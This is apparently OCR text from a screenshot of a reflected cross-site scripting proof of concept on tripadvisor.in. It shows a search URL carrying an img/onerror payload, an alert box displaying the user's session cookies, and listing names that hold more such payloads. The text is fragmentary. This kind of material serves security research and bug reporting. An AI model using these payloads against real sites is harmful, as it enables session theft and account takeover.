 Search results: reflectedxss"> <im
tripadvisor.in/Search?q=reflectedxss">%20<img%20src%3Dx%20onerror%3Dalert(document.cookie)>&searchSessionId=724A89AA7A4A9FEB9BFB5FAA13F2FFC01614180076...
15
Bookmarks https://www.google... https://www.youtub... WhatsApp GitHub - himanshu... Data Science Training » Other b
www.tripadvisor.in says
TASession=V2ID.560050DE33714A40
AB0541904548F8E3*SQ.16*LS.DemandLoadAjax*GR.35*TCPAR.51*TB
R.6*EXEX.83*ABTR.81*PH
TB.14*FS.52*CPU.87*HS.recommended*ES.popularity*DS.5*SAS.popul
arity*FPS.oldFirst
*FA.1*DF.0*TRA.true*LD.1*EAU._;
TAUD=LA-1614180074144-1*RDD-1-2021_02_24*HDD-332
761-2021_03_07.2021_03_08*LD-1322688-2021.3.7.2021.3.8*LG-1322
690-2.1.F.
OK
TRAVEL NOTICE: Learn more about COVID-19
Tripadvisor Post Alerts Trips Sign in
reflectedxss"> <img src=x onerror=alert(documen Search
All results Hotels Holiday Homes Restau Airlines Profiles
Search results matching "reflectedxss"> <img src=x onerror=alert(document.cookie)>"
'><img src=x onerror=alert(9)>
Be the first to review this lodging
Cebu City, Philippines
Holiday Rentals
test'><img/src='x'onerror=alert(3)>
Be the first to review this lodging
Pune, India
rohit kr '><img src=x onerror=prompt(97);>